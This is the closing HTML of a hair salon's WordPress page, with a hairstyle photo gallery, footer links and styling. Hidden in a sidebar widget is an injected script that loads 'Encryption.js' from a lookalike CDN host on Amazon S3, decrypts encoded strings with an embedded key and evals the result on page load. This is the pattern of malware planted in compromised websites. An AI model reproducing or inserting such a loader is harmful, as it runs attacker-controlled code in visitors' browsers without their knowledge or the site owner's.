				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>